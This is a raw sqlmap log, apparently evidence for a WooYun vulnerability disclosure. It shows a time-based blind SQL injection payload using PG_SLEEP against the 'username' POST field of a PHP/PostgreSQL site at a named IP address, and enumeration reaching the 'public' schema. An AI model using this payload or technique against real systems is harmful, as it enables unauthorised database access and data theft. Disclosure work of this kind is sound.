 [16:06:36] [INFO] parsing HTTP request from '8.txt'
[16:06:37] [INFO] resuming back-end DBMS 'postgresql'
[16:06:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: flag=0&username=admin' AND 6966=(SELECT 6966 FROM PG_SLEEP(30)) AND 'wCip'='wCip&userem
ail=admin@qq.com&sub=yes
---
[16:06:38] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache, PHP 5.3.2
back-end DBMS: PostgreSQL
[16:06:38] [INFO] fetching current database
[16:06:38] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[16:06:38] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[16:07:23] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
public
[16:21:04] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpar
t to database names on other DBMSes
current schema (equivalent to database on PostgreSQL):    'public'
[16:21:04] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\202.103.250.182'
[*] shutting down at 16:21:04
www.wooyun.org